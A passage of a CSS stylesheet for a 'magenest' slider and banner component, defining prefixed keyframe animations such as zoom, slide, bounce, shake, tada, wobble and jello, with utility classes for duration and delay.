    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.magenest-slider .owl-item.zoomInRight {
  -webkit-animation-name: zoomInRight;
  animation-name: zoomInRight;
}
@-webkit-keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.magenest-slider .owl-item.zoomInUp {
  -webkit-animation-name: zoomInUp;
  animation-name: zoomInUp;
}
@-webkit-keyframes zoomOut {
  from {
    opacity: 1;
  }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  to {
    opacity: 0;
  }
}
@keyframes zoomOut {
  from {
    opacity: 1;
  }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  to {
    opacity: 0;
  }
}
.magenest-slider .owl-item.zoomOut {
  -webkit-animation-name: zoomOut;
  animation-name: zoomOut;
}
@-webkit-keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.magenest-slider .owl-item.zoomOutDown {
  -webkit-animation-name: zoomOutDown;
  animation-name: zoomOutDown;
}
@-webkit-keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}
@keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}
.magenest-slider .owl-item.zoomOutLeft {
  -webkit-animation-name: zoomOutLeft;
  animation-name: zoomOutLeft;
}
@-webkit-keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}
@keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}
.magenest-slider .owl-item.zoomOutRight {
  -webkit-animation-name: zoomOutRight;
  animation-name: zoomOutRight;
}
@-webkit-keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.magenest-slider .owl-item.zoomOutUp {
  -webkit-animation-name: zoomOutUp;
  animation-name: zoomOutUp;
}
@-webkit-keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.magenest-slider .owl-item.slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown;
}
@-webkit-keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.magenest-slider .owl-item.slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft;
}
@-webkit-keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.magenest-slider .owl-item.slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight;
}
@-webkit-keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.magenest-slider .owl-item.slideInUp {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp;
}
@-webkit-keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
@keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
.magenest-slider .owl-item.slideOutDown {
  -webkit-animation-name: slideOutDown;
  animation-name: slideOutDown;
}
@-webkit-keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
@keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
.magenest-slider .owl-item.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft;
}
@-webkit-keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
@keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
.magenest-slider .owl-item.slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight;
}
@-webkit-keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
@keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
.magenest-slider .owl-item.slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp;
}
.magenest-slider .owl-item.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.magenest-slider .owl-item.animated.infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}
.magenest-slider .owl-item.animated.delay-1s {
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
}
.magenest-slider .owl-item.animated.delay-2s {
  -webkit-animation-delay: 2s;
  animation-delay: 2s;
}
.magenest-slider .owl-item.animated.delay-3s {
  -webkit-animation-delay: 3s;
  animation-delay: 3s;
}
.magenest-slider .owl-item.animated.delay-4s {
  -webkit-animation-delay: 4s;
  animation-delay: 4s;
}
.magenest-slider .owl-item.animated.delay-5s {
  -webkit-animation-delay: 5s;
  animation-delay: 5s;
}
.magenest-slider .owl-item.animated.fast {
  -webkit-animation-duration: 800ms;
  animation-duration: 800ms;
}
.magenest-slider .owl-item.animated.faster {
  -webkit-animation-duration: 500ms;
  animation-duration: 500ms;
}
.magenest-slider .owl-item.animated.slow {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}
.magenest-slider .owl-item.animated.slower {
  -webkit-animation-duration: 3s;
  animation-duration: 3s;
}
@media print {
  .magenest-slider .owl-item.animated {
    -webkit-animation: unset !important;
    animation: unset !important;
    -webkit-transition: none !important;
    transition: none !important;
  }
}
.magenest-banner,
.magenest-slider .owl-item.active {
  /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
  /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
  /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
  /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
}
@-webkit-keyframes bounce {
  from,
  20%,
  53%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  40%,
  43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }
  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}
@keyframes bounce {
  from,
  20%,
  53%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  40%,
  43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }
  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}
.magenest-banner .bounce,
.magenest-slider .owl-item.active .bounce {
  -webkit-animation-name: bounce;
  animation-name: bounce;
  -webkit-transform-origin: center bottom;
  transform-origin: center bottom;
}
@-webkit-keyframes flash {
  from,
  50%,
  to {
    opacity: 1;
  }
  25%,
  75% {
    opacity: 0;
  }
}
@keyframes flash {
  from,
  50%,
  to {
    opacity: 1;
  }
  25%,
  75% {
    opacity: 0;
  }
}
.magenest-banner .flash,
.magenest-slider .owl-item.active .flash {
  -webkit-animation-name: flash;
  animation-name: flash;
}
@-webkit-keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.magenest-banner .pulse,
.magenest-slider .owl-item.active .pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse;
}
@-webkit-keyframes rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.magenest-banner .rubberBand,
.magenest-slider .owl-item.active .rubberBand {
  -webkit-animation-name: rubberBand;
  animation-name: rubberBand;
}
@-webkit-keyframes shake {
  from,
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  10%,
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  20%,
  40%,
  60%,
  80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}
@keyframes shake {
  from,
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  10%,
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  20%,
  40%,
  60%,
  80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}
.magenest-banner .shake,
.magenest-slider .owl-item.active .shake {
  -webkit-animation-name: shake;
  animation-name: shake;
}
@-webkit-keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }
  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }
  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }
  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }
  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }
  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }
  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }
  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }
  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
.magenest-banner .headShake,
.magenest-slider .owl-item.active .headShake {
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-name: headShake;
  animation-name: headShake;
}
@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }
  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }
  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }
  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}
@keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }
  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }
  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }
  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}
.magenest-banner .swing,
.magenest-slider .owl-item.active .swing {
  -webkit-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing;
}
@-webkit-keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  10%,
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%,
  60%,
  80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  10%,
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%,
  60%,
  80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.magenest-banner .tada,
.magenest-slider .owl-item.active .tada {
  -webkit-animation-name: tada;
  animation-name: tada;
}
@-webkit-keyframes wobble {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes wobble {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.magenest-banner .wobble,
.magenest-slider .owl-item.active .wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble;
}
@-webkit-keyframes jello {
  from,
  11.1%,
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }
  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }
  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }
  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }
  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }
  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }
  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}
@keyframes jello {
  from,
  11.1%,
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }
  33.3% {
